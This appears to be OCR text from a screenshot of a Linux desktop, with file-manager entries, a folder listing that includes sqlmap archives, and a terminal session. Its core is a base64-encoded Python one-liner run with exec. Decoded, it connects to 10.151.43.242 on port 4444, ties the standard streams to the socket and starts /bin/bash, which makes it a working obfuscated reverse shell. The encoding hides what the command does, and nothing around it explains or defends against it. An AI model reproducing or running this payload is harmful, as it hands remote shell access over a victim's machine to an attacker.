 Activities Terminal Kam 16:19
24 GB Volume opt Teeth
Places
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Devices
24 GB Volume
235 GB Volume
Computer
Network
Browse Network
Connect to Server
teamviewer Teeth
ncc@ncc: ~/Desktop
File Edit View Search Terminal Help
Pictures
Public
requirements.txt
sertifikat.crt
sqlmapproject-sqlmap-0.9-3671-gdcaad75.tar.gz
sqlmapproject-sqlmap-5d2972f
Templates
theodore
Videos
wordpress
xgraph_5113100058.tcl
xgraph_5113100058.tcl~
yara-python
ncc@ncc:~$ cd Desktop/
ncc@ncc:~/Desktop$ ls
coba.py netbeans-8.1.desktop
ncc@ncc:~/Desktop$ python -c "exec('aW1wb3J0IHNvY2tldCAgICAsIHN1YnByb2Nlc3MgICAg
LCBvcyAgICAgICAgIDsgaG9zdD0iMTAuMTUxLjQzLjI0MiIgICAgICAgICA7IHBvcnQ9NDQ0NCAgICAg
ICAgIDsgcz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVUICAgICwgc29ja2V0LlNPQ0tfU1RSRUFN
KSAgICAgICAgIDsgcy5jb25uZWN0KChob3N0ICAgICwgcG9ydCkpICAgICAgICAgOyBvcy5kdXAyKHMu
ZmlsZW5vKCkgICAgLCAwKSAgICAgICAgIDsgb3MuZHVwMihzLmZpbGVubygpICAgICwgMSkgICAgICAg
ICA7IG9zLmR1cDIocy5maWxlbm8oKSAgICAsIDIpICAgICAgICAgOyBwPXN1YnByb2Nlc3MuY2FsbCgi
L2Jpbi9iYXNoIik='.decode('base64'))"
ncc@ncc: ~
File Edit View Search Terminal Help
ncc@ncc:~$